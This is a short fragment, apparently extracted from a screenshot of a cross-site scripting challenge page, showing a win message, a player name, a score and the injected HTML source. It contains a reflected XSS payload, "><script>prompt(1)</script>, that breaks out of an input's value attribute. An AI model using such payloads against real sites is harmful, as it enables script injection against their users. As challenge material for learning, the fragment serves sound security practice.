 Text Viewer
YOU WON
Felipe Lima
"><script>prompt(1)</script>
28
HTML source: <input type="text" value=""><script>prompt(1)</script>">
http://sandbox.pro
">
About